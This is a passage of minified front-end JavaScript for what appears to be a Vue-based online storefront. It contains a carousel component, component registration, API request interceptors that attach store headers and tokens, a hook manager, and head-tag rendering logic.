Km[e]},SA={name:"Carousel",components:{Navigation:gA,Pagination:vA},emits:["mounted","input","page-change","pagination","navigation-click","pagination-click","transition-start","transition-end"],props:{adjustableHeight:{type:Boolean,default:!1},adjustableHeightEasing:{type:String},centerMode:{type:Boolean,default:!1},easing:{type:String,validator:function(e){return["ease","linear","ease-in","ease-out","ease-in-out"].indexOf(e)!==-1||e.includes("cubic-bezier")},default:"ease"},loop:{type:Boolean,default:!1},minSwipeDistance:{type:Number,default:8},mouseDrag:{type:Boolean,default:!0},touchDrag:{type:Boolean,default:!0},navigateTo:{type:[Number,Array],default:0},navigationClickTargetSize:{type:Number,default:8},navigationEnabled:{type:Boolean,default:!1},navigationNextLabel:{type:String,default:"&#9654"},navigationPrevLabel:{type:String,default:"&#9664"},paginationActiveColor:{type:String,default:"#000000"},paginationColor:{type:String,default:"#efefef"},paginationEnabled:{type:Boolean,default:!0},paginationPadding:{type:Number,default:10},paginationPosition:{type:String,default:"bottom"},paginationSize:{type:Number,default:10},perPage:{type:Number,default:2},perPageCustom:{type:Array},resistanceCoef:{type:Number,default:20},scrollPerPage:{type:Boolean,default:!0},spacePadding:{type:Number,default:0},spacePaddingMaxOffsetFactor:{type:Number,default:0},speed:{type:Number,default:500},tagName:{type:String,default:"slide"},value:{type:Number},maxPaginationDotCount:{type:Number,default:-1},rtl:{type:Boolean,default:!1},autoplay:{type:Boolean,default:!1},autoplayTimeout:{type:Number,default:2e3},autoplayHoverPause:{type:Boolean,default:!0},autoplayDirection:{type:String,default:"forward"},keyboard:{type:Boolean,default:!1},resizeObserver:{type:Boolean,default:!1},partialView:{type:Boolean,default:!1},partialPercent:{type:Number,default:.4},recountSlideWhenChangePage:{type:Boolean,default:!1},debounceComputeWidth:{type:Boolean,default:!1},forceShow:{type:Boolean,default:!1},navigationPosition:{type:String,default:""},slideLength:{type:Number,default:0}},setup(e,t){const n=k(null),r=k(0),o=k(0),s=k(!1),i=k(0),a=k(0),c=k(0),u=k(0),d=typeof window<"u"&&"ontouchstart"in window,l=k(0),f=k(16),p=k(0),h=k("transitionstart"),m=k("transitionend"),g=k("auto"),E=k(null),$=k(null),y=k(null),_=k([]),S=k(!1),v=k(!0),w=k(null),P=k(!1),x=k(null),M=k(null),q=k(null),B=R(()=>{if(!e.perPageCustom)return e.perPage;const Y=e.perPageCustom,$e=n.value,gt=Y.sort((Co,Cv)=>Co[0]>Cv[0]?-1:1).filter(Co=>$e>=Co[0]);return gt[0]&&gt[0][1]||e.perPage}),W=R(()=>e.loop||l.value<V.value),j=R(()=>e.loop||o.value>0),O=R(()=>!e.perPageCustom||typeof window>"u"?e.perPage:B.value),I=R(()=>z.value?0:e.rtl?l.value-a.value:(l.value+a.value)*-1),V=R(()=>{const Y=e.partialView?L.value*(p.value-O.value-e.partialPercent)-e.spacePadding*e.spacePaddingMaxOffsetFactor:L.value*(p.value-O.value)-e.spacePadding*e.spacePaddingMaxOffsetFactor;return Math.max(Y,0)}),T=R(()=>de(e.scrollPerPage,p.value,O.value)),L=R(()=>{const Y=r.value-e.spacePadding*2,$e=e.partialView?O.value+e.partialPercent:O.value;return Y/$e}),H=R(()=>p.value>O.value),z=R(()=>e.centerMode&&!H.value),ne=R(()=>{const Y="".concat(e.speed/1e3,"s"),$e="".concat(Y," ").concat(e.easing," transform");return e.adjustableHeight?"".concat($e,", height ").concat(Y," ").concat(e.adjustableHeightEasing||e.easing):$e}),ce=R(()=>{const Y=e.spacePadding;return Y>0?Y:!1}),he=R(()=>e.paginationEnabled&&T.value>1||e.navigationEnabled&&H.value&&e.navigationPosition==="bottom"),me=R(()=>{const Y=e.partialView?O.value+e.partialPercent:O.value;return!L.value||e.forceShow?"".concat(100/Y,"%"):"".concat(L.value,"px")}),de=(Y,$e,Le)=>Y?Math.ceil($e/Le):$e-Le+1,D=()=>{y.value&&(clearInterval(y.value),y.value=null)},A=()=>{e.autoplay&&(y.value=setInterval(K,e.autoplayTimeout))},N=()=>{D(),A()},K=()=>{b(e.autoplayDirection)},fe=()=>o.value<T.value-1?+o.value+1:e.loop?0:o.value,Ee=()=>o.value>0?o.value-1:e.loop?T.value-1:o.value,b=Y=>{Y&&Y==="backward"&&j.value?oe(Ee(),"navigation"):(!Y||Y&&Y!=="backward")&&W.value&&oe(fe(),"navigation")},C=()=>{s.value=!0,setTimeout(()=>{s.value=!1},f.value),nt(()=>{oe(T.value)})},F=()=>{const Y=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;if(Y){let $e={attributes:!0,data:!0};if(e.adjustableHeight&&($e=Object.assign({},$e,{childList:!0,subtree:!0,characterData:!0})),E.value=new Y(()=>{nt(()=>{xe(),Ke()})}),x.value){const Le=x.value.getElementsByClassName("VueCarousel-inner");for(let gt=0;gt<Le.length;gt++)E.value.observe(Le[gt],$e)}}},Z=Y=>{b(Y),D(),t.emit("navigation-click",Y)},G=()=>{E.value&&E.value.disconnect()},Q=()=>(n.value=window.innerWidth,n.value),re=()=>{if(x.value){const Y=x.value.getElementsByClassName("VueCarousel-inner");for(let $e=0;$e<Y.length;$e++){const Le=Y[$e].getBoundingClientRect().width||0;Le>0&&(r.value=Le)}}return r.value},J=()=>{if(!e.adjustableHeight)return"auto";const Y=O.value*(+o.value+1)-1,$e=[...Array(O.value)].map((Le,gt)=>X(Y+gt)).reduce((Le,gt)=>Math.max(Le,gt&&gt.clientHeight||0),0);return g.value=$e===0?"auto":"".concat($e,"px"),g.value},ee=()=>{if(x.value){const Y=x.value.querySelectorAll(".VueCarousel-slide:not(.VueCarousel-slide-adjust)");_.value=Y,p.value=Y.length}},X=Y=>_.value[Y],oe=(Y,$e="")=>{e.recountSlideWhenChangePage&&ee();const Le=de(e.scrollPerPage,p.value||e.value,O.value);if(Y>=0&&Y<=Le){if(So.value&&!S.value){if(v.value&&Y===e.navigateTo){o.value=e.navigateTo,v.value=!1;return}s.value=!0,dt(),setTimeout(()=>{s.value=!1},f.value)}e.partialView?Y===0?l.value=0:l.value=e.scrollPerPage?Math.min(L.value*(O.value*Y-e.partialPercent/2),V.value):L.value*(1-e.partialPercent)*Y:l.value=e.scrollPerPage?Math.min(L.value*O.value*Y,V.value):L.value*Y,e.autoplay&&!e.autoplayHoverPause&&N(),o.value=Y,i.value=0,$e==="pagination"&&(D(),t.emit("pagination-click",Y))}},pe=Y=>{var $e;if(Y.button!==2){if((($e=Y.touches)==null?void 0:$e.length)===2||window.innerWidth!==window.outerWidth){P.value=!0;return}window.innerWidth===window.outerWidth&&(P.value=!1),setTimeout(()=>{if(P.value){P.value=!1;return}document.addEventListener(d?"touchend":"mouseup",ue,!0),document.addEventListener(d?"touchmove":"mousemove",_e,!0),$.value=Y.timeStamp,s.value=!0,u.value=d?Y.touches[0].clientX:Y.clientX,c.value=d?Y.touches[0].clientY:Y.clientY},f.value)}},ue=Y=>{e.autoplay&&!e.autoplayHoverPause&&N(),D();const $e=d?Y.changedTouches[0].clientX:Y.clientX,Le=u.value-$e;if(i.value=Le/(Y.timeStamp-$.value),e.minSwipeDistance!==0&&Math.abs(Le)>=e.minSwipeDistance){const gt=e.scrollPerPage?L.value*O.value:L.value;a.value=a.value+Math.sign(Le)*(gt/2)}e.rtl?l.value-=a.value:l.value+=a.value,a.value=0,s.value=!1,Oe(),document.removeEventListener(d?"touchend":"mouseup",ue,!0),document.removeEventListener(d?"touchmove":"mousemove",_e,!0)},_e=Y=>{if(So.value&&!S.value&&o.value>0){dt();return}const $e=d?Y.touches[0].clientX:Y.clientX,Le=d?Y.touches[0].clientY:Y.clientY,gt=u.value-$e,jf=c.value-Le;if(d&&Math.abs(gt)<Math.abs(jf))return;a.value=gt;const Co=l.value+a.value;e.rtl?l.value===0&&a.value>0?a.value=Math.sqrt(e.resistanceCoef*a.value):l.value===V.value&&a.value<0&&(a.value=-Math.sqrt(-e.resistanceCoef*a.value)):Co<0?a.value=-Math.sqrt(-e.resistanceCoef*a.value):Co>V.value&&(a.value=Math.sqrt(e.resistanceCoef*a.value))},Se=()=>{xe(),Ke(),s.value=!0,Oe(),setTimeout(()=>{s.value=!1},f.value)},Oe=()=>{e.rtl?l.value-=Math.max(-O.value+1,Math.min(Math.round(i.value),O.value-1))*L.value:l.value+=Math.max(-O.value+1,Math.min(Math.round(i.value),O.value-1))*L.value;const Y=e.scrollPerPage?L.value*O.value:L.value,$e=Y*Math.floor(p.value/(O.value-1)),Le=$e+L.value*(p.value%O.value);l.value>($e+Le)/2?l.value=Le:l.value=Y*Math.round(l.value/Y),l.value=Math.max(0,Math.min(l.value,V.value)),o.value=e.scrollPerPage?Math.round(l.value/L.value/O.value):Math.round(l.value/L.value)},xe=e.debounceComputeWidth?Xs(()=>{ee(),Q(),re(),At()},300):()=>{ee(),Q(),re(),At()},Ke=()=>{J()},At=()=>{if(!W.value&&e.scrollPerPage){const Y=T.value-1;o.value=Y>=0?Y:0,l.value=Math.max(0,Math.min(l.value,V.value))}},Rn=()=>{t.emit("transition-start")},_s=()=>{t.emit("transition-end")},ir=({keyCode:Y})=>{const $e=Y===37,Le=Y===39;j.value&&$e&&b("backward"),W.value&&Le&&b("forward")},So=R(()=>x.value?x.value.querySelector(".VueCarousel-slide-adjust")!==null:!1),dt=()=>{var Y;if(So.value&&!S.value){o.value>0&&(l.value=e.scrollPerPage?Math.min(L.value*O.value*o.value,V.value):L.value*o.value);const $e=(Y=x.value)==null?void 0:Y.querySelector(".VueCarousel-slide-adjust");$e&&$e.parentElement.removeChild($e),S.value=!0}},Yt=()=>{e.resizeObserver&&x.value&&(w.value=new ResizeObserver(()=>Se()),w.value.observe(x.value))},Ni=()=>{w.value&&w.value.disconnect()};return Jr("carousel",{isTouch:d,dragStartX:u,minSwipeDistance:e.minSwipeDistance,adjustableHeight:e.adjustableHeight}),It(async()=>{var Y,$e;await nt(),A(),e.autoplayHoverPause&&x.value&&(x.value.addEventListener("mouseenter",D),x.value.addEventListener("mouseleave",A)),e.keyboard&&window.addEventListener("keydown",ir),window.addEventListener("resize",Xs(Se,f.value)),(d&&e.touchDrag||e.mouseDrag)&&M.value.addEventListener(d?"touchstart":"mousedown",pe,{passive:!0}),F(),Yt(),xe(),Ke(),h.value=bA(),(Y=q.value)==null||Y.addEventListener(h.value,Rn),m.value=EA(),($e=q.value)==null||$e.addEventListener(m.value,_s),t.emit("mounted"),e.autoplayDirection==="backward"&&C()}),Oc(()=>{nt(()=>{xe()})}),Rr(()=>{var Y,$e,Le;G(),Ni(),e.autoplayHoverPause&&x.value&&(x.value.removeEventListener("mouseenter",D),x.value.removeEventListener("mouseleave",A)),e.keyboard&&window.removeEventListener("keydown",ir),window.removeEventListener("resize",Q),(Y=q.value)==null||Y.removeEventListener(h.value,Rn),($e=q.value)==null||$e.removeEventListener(m.value,_s),(Le=M.value)==null||Le.removeEventListener(d?"touchstart":"mousedown",pe,!0)}),Ze(()=>e.value,Y=>{Y!==o.value&&(oe(Y),Oe())}),Ze(()=>e.navigateTo,Y=>{typeof Y=="object"?(Y[1]===!1&&(s.value=!0,setTimeout(()=>{s.value=!1},f.value)),nt(()=>{oe(Y[0])})):nt(()=>{oe(Y)})},{immediate:!0}),Ze(()=>[e.autoplay,e.autoplayTimeout],([Y])=>{Y?N():D()}),Ze(o,Y=>{x.value&&(t.emit("page-change",Y),t.emit("input",Y),o.value!==e.navigateTo&&dt())}),{vueConciseCarousel:x,vueCarouselWrapper:M,vueCarouselInner:q,isCenterModeEnabled:z,isShowBottomContent:he,offset:l,maxOffset:V,currentOffset:I,dragging:s,transitionStyle:ne,slideWidth:L,currentHeight:g,padding:ce,isNavigationRequired:H,pageCount:T,slideCount:p,currentPerPage:O,currentPage:o,canAdvanceForward:W,canAdvanceBackward:j,flexBasicWidth:me,restartAutoplay:N,pauseAutoplay:D,computeCarouselHeight:Ke,getCarouselHeight:J,handleNavigation:Z,goToPage:oe}}},CA={class:"VueCarousel-wrapper",ref:"vueCarouselWrapper"},wA={key:1,class:"VueCarousel-bottom"};function PA(e,t,n,r,o,s){const i=pn("Navigation"),a=pn("Pagination");return ve(),Ue("div",{ref:"vueConciseCarousel",class:Et(["VueCarousel",{"VueCarousel--reverse":n.paginationPosition==="top"}])},[Pn("div",CA,[Pn("div",{ref:"vueCarouselInner",class:Et(["VueCarousel-inner",{"VueCarousel-inner--center":r.isCenterModeEnabled}]),style:Ft({transform:"translate(".concat(r.currentOffset,"px, 0)"),transition:r.dragging?"none":r.transitionStyle,"ms-flex-preferred-size":r.flexBasicWidth,"webkit-flex-basis":r.flexBasicWidth,"flex-basis":r.flexBasicWidth,visibility:n.forceShow||r.slideWidth?"visible":"hidden",height:"".concat(r.currentHeight),"padding-left":"".concat(r.padding,"px"),"padding-right":"".concat(r.padding,"px")})},[at(e.$slots,"default")],6)],512),n.navigationEnabled&&r.isNavigationRequired&&n.navigationPosition!=="bottom"?at(e.$slots,"navigation",{key:0},()=>[Ie(i,{clickTargetSize:n.navigationClickTargetSize,nextLabel:n.navigationNextLabel,prevLabel:n.navigationPrevLabel,canAdvanceForward:r.canAdvanceForward,canAdvanceBackward:r.canAdvanceBackward,onNavigationClick:r.handleNavigation},null,8,["clickTargetSize","nextLabel","prevLabel","canAdvanceForward","canAdvanceBackward","onNavigationClick"])]):Qt("",!0),r.isShowBottomContent?(ve(),Ue("div",wA,[n.paginationEnabled?at(e.$slots,"pagination",{key:0},()=>[Ie(a,{paginationPosition:n.paginationPosition,scrollPerPage:n.scrollPerPage,maxPaginationDotCount:n.maxPaginationDotCount,paginationPadding:n.paginationPadding,paginationSize:n.paginationSize,paginationActiveColor:n.paginationActiveColor,paginationColor:n.paginationColor,speed:n.speed,pageCount:r.pageCount,slideCount:r.slideCount,currentPage:r.currentPage,onPaginationClick:t[0]||(t[0]=c=>r.goToPage(c,"pagination"))},null,8,["paginationPosition","scrollPerPage","maxPaginationDotCount","paginationPadding","paginationSize","paginationActiveColor","paginationColor","speed","pageCount","slideCount","currentPage"])]):Qt("",!0),n.navigationEnabled&&r.isNavigationRequired&&n.navigationPosition==="bottom"?at(e.$slots,"navigation",{key:1}):Qt("",!0)])):Qt("",!0)],2)}const TA=vn(SA,[["render",PA]]),IA={name:"Slide",emits:["slide-click"],props:{adjust:{type:Boolean,default:!1}},setup(e,t){const n=Je("carousel"),r=k(null),o=R(()=>n.adjustableHeight),s=i=>{const a=n.isTouch&&i.changedTouches&&i.changedTouches.length>0?i.changedTouches[0].clientX:i.clientX,c=n.dragStartX.value-a;(n.minSwipeDistance===0||Math.abs(c)<n.minSwipeDistance)&&t.emit("slide-click",Object.assign({},i.currentTarget.dataset))};return It(()=>{nt(()=>{var i,a;(i=r.value)==null||i.addEventListener("dragstart",c=>c.preventDefault()),(a=r.value)==null||a.addEventListener(n.isTouch?"touchend":"mouseup",s,!0)})}),Rr(()=>{var i,a;(i=r.value)==null||i.removeEventListener("dragstart",c=>c.preventDefault()),(a=r.value)==null||a.removeEventListener(n.isTouch?"touchend":"mouseup",s,!0)}),{vueCarouselSlide:r,isAdjustableHeight:o}}};function kA(e,t,n,r,o,s){return ve(),Ue("div",{ref:"vueCarouselSlide",tabindex:"-1",role:"tabpanel",class:Et(["VueCarousel-slide",{"VueCarousel-slide-adjustableHeight":r.isAdjustableHeight,"VueCarousel-slide-adjust":n.adjust}])},[at(e.$slots,"default")],2)}const AA=vn(IA,[["render",kA]]);function OA(e){const{app:t}=e;t.component("Sections",Jk),t.component("WebBuilderSections",tA),t.component("Image",jk),t.component("Images",Wk),t.component("LazyHydrate",Gk),t.component("SImage",qk),t.component("Island",oA),t.component("SIcon",aA),t.component("ThirdPartyApps",lA),t.component("Carousel",TA),t.component("Slide",AA),t.component("ThirdPartyApp",xt(()=>U(()=>import("./ThirdPartyApp.Bqdydtvp.js"),[]))),t.component("DynamicCheckout",xt(()=>U(()=>import("./DynamicCheckout.BYDS7I2C.js"),__vite__mapDeps([8,9,10,11,12,13])))),t.component("PaymentExpressButton",xt(()=>U(()=>import("./PaymentExpressButton.F31amKrj.js"),__vite__mapDeps([14,15,11,16,17,10])))),t.component("EtaShippingTime",xt(()=>U(()=>import("./EtaShippingTime.CirXJs-t.js"),__vite__mapDeps([18,19])))),t.component("BaseLink",Fk),t.component("Captcha",xt(()=>U(()=>import("./Captcha.nxovGajk.js"),[]))),t.component("BackgroundVideo",xt(()=>U(()=>import("./BackgroundVideo.C95ojXbO.js"),[])))}function RA(e){const{store:t,route:n,ssrContext:r}=e;let o;{const s=F1();o=se({},t.state,s)}o&&t.replaceState(se({},o))}function xA(e){const{store:t,route:n,ssrContext:r}=e;let o="";t.state.preview&&!t.state.theme.is_web_builder&&(o=of),n.query.user_agent&&(o=n.query.user_agent),Vo.setUserAgent(o),t.commit(Zt.SET_DEVICE,{device:Vo.get(),browser:Vo.getBrowser()})}function LA(e){var s;const{app:t,store:n}=e;let r="/api";window.__BASE__&&(r="https://".concat(n.state.host).concat(r)),window.__END_POINT__&&(r=window.__END_POINT__);const o=Q6({endpoint:r,debug:(s=t.context.ssrContext)==null?void 0:s.isDebug});o.interceptors.request.use(i=>{var d,l,f;t.context.route.query.token&&(i.headers["X-ShopBase-Preview-Token"]=t.context.route.query.token),t.context.route.name&&(i.headers["X-Source-Page"]=t.context.route.name),(f=(l=(d=t.context.store.state)==null?void 0:d.customer)==null?void 0:l.customer)!=null&&f.token&&(i.headers["X-Customer-Token"]=t.context.store.state.customer.customer.token),(t.context.route.query.template||t.context.route.query.template_id)&&(i.headers["X-Preview-Layout"]=t.context.route.query.template_id?"default":t.context.route.query.template,i.headers["X-Preview"]=!0),t.context.route.query.page_speed_ids&&(i.headers["X-Page-Speed-Ids"]=t.context.route.query.page_speed_ids),t.context.store.state.preview&&(i.headers["X-Preview"]=!0),t.context.route.query.force_template&&(i.headers["X-Preview-Layout"]=t.context.route.query.force_template);const a=t.config.globalProperties.$cookie;if(a){i.url&&a.get(Wa)&&(i.url=ha(i.url,"digest",a.get(Wa))),i.headers.Cookie="";const p=a.get("X-Global-Market");p&&(i.headers.Cookie="X-Global-Market=".concat(p,";"));const h=a.get("X-Global-Market-Currency");h&&(i.headers.Cookie+="X-Global-Market-Currency=".concat(h,";"));const m=a.get("X-Buyer-AB-Test");m&&(i.headers["X-Buyer-AB-Test"]=m);const g=a.get("X-Buyer-AB-Test-Out");g&&(i.headers["X-Buyer-AB-Test-Out"]=g)}const c=t.context.store.$localStorage;if(c&&i.url&&!i.url.includes("api/actions.json")){const p=c.get(ai.CART_CHECKOUT_TOKEN);p&&(i.headers["X-ShopBase-Checkout-Token"]=p);const h=c==null?void 0:c.get(Ei.Identical);h&&(i.headers["X-ShopBase-Session-ID"]=h.session_id)}let u=a.get("X-Lang");return u&&(i.headers["X-Lang"]=u,i.headers.Cookie+="X-Lang=".concat(u,";")),n.state.shop.buyer_ab_test&&(i.headers["X-Buyer-AB-Test"]=n.state.shop.buyer_ab_test),i}),o.interceptors.response.use(i=>i,i=>{if(i.response){const{status:a}=i.response;a===401&&n.$router.push("/password"),a===444&&window.location.reload()}return i}),Qr(t,n,"http",o)}function NA(e,t){}function DA(e){const{app:t,store:n}=e;let r=dn.none;const o=[];o.push(O$),n.state.debug&&(r=dn.debug);const s=nI({level:r,transports:o});Qr(t,n,"logger",s)}function FA(e){const{app:t,store:n}=e;Qr(t,n,"inABTesting",r=>n.state.feature_switch[r])}function Gl(e,t={},n){for(const r in e){const o=e[r],s=n?"".concat(n,":").concat(r):r;typeof o=="object"&&o!==null?Gl(o,t,s):typeof o=="function"&&(t[s]=o)}return t}const MA={run:e=>e()},BA=()=>MA,K$=typeof console.createTask<"u"?console.createTask:BA;function HA(e,t){const n=t.shift(),r=K$(n);return e.reduce((o,s)=>o.then(()=>r.run(()=>s(...t))),Promise.resolve())}function jA(e,t){const n=t.shift(),r=K$(n);return Promise.all(e.map(o=>r.run(()=>o(...t))))}function Zu(e,t){for(const n of[...e])n(t)}class UA{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const o=t;let s;for(;this._deprecatedHooks[t];)s=this._deprecatedHooks[t],t=s.to;if(s&&!r.allowDeprecated){let i=s.message;i||(i="".concat(o," hook has been deprecated")+(s.to?", please use ".concat(s.to):"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(i)||(console.warn(i),this._deprecatedMessages.add(i))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch(i){}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,o=(...s)=>(typeof r=="function"&&r(),r=void 0,o=void 0,n(...s));return r=this.hook(t,o),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const o of r)this.hook(t,o)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=Gl(t),r=Object.keys(n).map(o=>this.hook(o,n[o]));return()=>{for(const o of r.splice(0,r.length))o()}}removeHooks(t){const n=Gl(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(HA,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(jA,t,...n)}callHookWith(t,n,...r){const o=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&Zu(this._before,o);const s=t(n in this._hooks?[...this._hooks[n]]:[],r);return s instanceof Promise?s.finally(()=>{this._after&&o&&Zu(this._after,o)}):(this._after&&o&&Zu(this._after,o),s)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function VA(){return new UA}function WA(e){return Array.isArray(e)?e:[e]}const GA=["title","titleTemplate","script","style","noscript"],Pa=["base","meta","link","style","script","noscript"],qA=["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"],ZA=["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"],Y$=["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"],zA=typeof window<"u";function Ff(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Ym(e){return e._h||Ff(e._d?e._d:"".concat(e.tag,":").concat(e.textContent||e.innerHTML||"",":").concat(Object.entries(e.props).map(([t,n])=>"".concat(t,":").concat(String(n))).join(",")))}function X$(e,t){const{props:n,tag:r}=e;if(ZA.includes(r))return r;if(r==="link"&&n.rel==="canonical")return"canonical";if(n.charset)return"charset";const o=["id"];r==="meta"&&o.push("name","property","http-equiv");for(const s of o)if(typeof n[s]<"u"){const i=String(n[s]);return"".concat(r,":").concat(s,":").concat(i)}return!1}function Xm(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function KA(e,t,n){const r={tag:e,props:await J$(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[["script","noscript","style"].includes(e)?"innerHTML":"textContent"]:t},["templateParams","titleTemplate"].includes(e))};return Y$.forEach(o=>{const s=typeof r.props[o]<"u"?r.props[o]:n[o];typeof s<"u"&&((!["innerHTML","textContent","children"].includes(o)||GA.includes(r.tag))&&(r[o==="children"?"innerHTML":o]=s),delete r.props[o])}),r.props.body&&(r.tagPosition="bodyClose",delete r.props.body),r.tag==="script"&&typeof r.innerHTML=="object"&&(r.innerHTML=JSON.stringify(r.innerHTML),r.props.type=r.props.type||"application/json"),Array.isArray(r.props.content)?r.props.content.map(o=>({...r,props:{...r.props,content:o}})):r}function YA(e,t){var r;const n=e==="class"?" ":";";return typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,o])=>o).map(([o,s])=>e==="style"?"".concat(o,":").concat(s):o)),(r=Array.isArray(t)?t.join(n):t)==null?void 0:r.split(n).filter(o=>o.trim()).filter(Boolean).join(n)}async function J$(e,t){for(const n of Object.keys(e)){if(["class","style"].includes(n)){e[n]=YA(n,e[n]);continue}if(e[n]instanceof Promise&&(e[n]=await e[n]),!t&&!Y$.includes(n)){const r=String(e[n]),o=n.startsWith("data-");r==="true"||r===""?e[n]=o?"true":!0:e[n]||(o&&r==="false"?e[n]="false":delete e[n])}}return e}const XA=10;async function JA(e){const t=[];return Object.entries(e.resolvedInput).filter(([n,r])=>typeof r<"u"&&qA.includes(n)).forEach(([n,r])=>{const o=WA(r);t.push(...o.map(s=>KA(n,s,e)).flat())}),(await Promise.all(t)).flat().filter(Boolean).map((n,r)=>(n._e=e._i,e.mode&&(n._m=e.mode),n._p=(e._i<<XA)+r,n))}const Jm={base:-10,title:10},Qm={critical:-80,high:-10,low:20};function cc(e){let t=100;const n=e.tagPriority;return typeof n=="number"?n:(e.tag==="meta"?(e.props["http-equiv"]==="content-security-policy"&&(t=-30),e.props.charset&&(t=-20),e.props.name==="viewport"&&(t=-15)):e.tag==="link"&&e.props.rel==="preconnect"?t=20:e.tag in Jm&&(t=Jm[e.tag]),typeof n=="string"&&n in Qm?t+Qm[n]:t)}const QA=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],eg=["onload","onerror","onabort","onprogress","onloadstart"],lr="%separator";function Ta(e,t,n){if(typeof e!="string"||!e.includes("%"))return e;function r(i){let a;return["s","pageTitle"].includes(i)?a=t.pageTitle:i.includes(".")?a=i.split(".").reduce((c,u)=>c&&c[u]||void 0,t):a=t[i],typeof a<"u"?(a||"").replace(/"/g,'\\"'):!1}let o=e;try{o=decodeURI(e)}catch(i){}return(o.match(/%(\w+\.+\w+)|%(\w+)/g)||[]).sort().reverse().forEach(i=>{const a=r(i.slice(1));typeof a=="string"&&(e=e.replace(new RegExp("\\".concat(i,"(\\W|$)"),"g"),(c,u)=>"".concat(a).concat(u)).trim())}),e.includes(lr)&&(e.endsWith(lr)&&(e=e.slice(0,-lr.length).trim()),e.startsWith(lr)&&(e=e.slice(lr.length).trim()),e=e.replace(new RegExp("\\".concat(lr,"\\s*\\").concat(lr),"g"),lr),e=Ta(e,{separator:n},n)),e}async function e5(e,t={}){var d;const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!r.shouldRender)return;const o=(await e.resolveTags()).map(l=>({tag:l,id:Pa.includes(l.tag)?Ym(l):l.tag,shouldRender:!0}));let s=e._dom;if(!s){s={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};for(const l of["body","head"]){const f=(d=n[l])==null?void 0:d.children,p=[];for(const h of[...f].filter(m=>Pa.includes(m.tagName.toLowerCase()))){const m={tag:h.tagName.toLowerCase(),props:await J$(h.getAttributeNames().reduce(($,y)=>({...$,[y]:h.getAttribute(y)}),{})),innerHTML:h.innerHTML};let g=1,E=X$(m);for(;E&&p.find($=>$._d===E);)E="".concat(E,":").concat(g++);m._d=E||void 0,p.push(m),s.elMap[h.getAttribute("data-hid")||Ym(m)]=h}}}s.pendingSideEffects={...s.sideEffects||{}},s.sideEffects={};function i(l,f,p){const h="".concat(l,":").concat(f);s.sideEffects[h]=p,delete s.pendingSideEffects[h]}function a({id:l,$el:f,tag:p}){const h=p.tag.endsWith("Attrs");s.elMap[l]=f,h||(["textContent","innerHTML"].forEach(m=>{p[m]&&p[m]!==f[m]&&(f[m]=p[m])}),i(l,"el",()=>{var m;(m=s.elMap[l])==null||m.remove(),delete s.elMap[l]}));for(const[m,g]of Object.entries(p._eventHandlers||{}))f.getAttribute("data-".concat(m))!==""&&((p.tag==="bodyAttrs"?n.defaultView:f).addEventListener(m.replace("on",""),g.bind(f)),f.setAttribute("data-".concat(m),""));Object.entries(p.props).forEach(([m,g])=>{const E="attr:".concat(m);if(m==="class")for(const $ of(g||"").split(" ").filter(Boolean))h&&i(l,"".concat(E,":").concat($),()=>f.classList.remove($)),!f.classList.contains($)&&f.classList.add($);else if(m==="style")for(const $ of(g||"").split(";").filter(Boolean)){const[y,..._]=$.split(":").map(S=>S.trim());i(l,"".concat(E,":").concat($,":").concat(y),()=>{f.style.removeProperty(y)}),f.style.setProperty(y,_.join(":"))}else f.getAttribute(m)!==g&&f.setAttribute(m,g===!0?"":String(g)),h&&i(l,E,()=>f.removeAttribute(m))})}const c=[],u={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const l of o){const{tag:f,shouldRender:p,id:h}=l;if(p){if(f.tag==="title"){n.title=f.textContent;continue}l.$el=l.$el||s.elMap[h],l.$el?a(l):Pa.includes(f.tag)&&c.push(l)}}for(const l of c){const f=l.tag.tagPosition||"head";l.$el=n.createElement(l.tag.tag),a(l),u[f]=u[f]||n.createDocumentFragment(),u[f].appendChild(l.$el)}for(const l of o)await 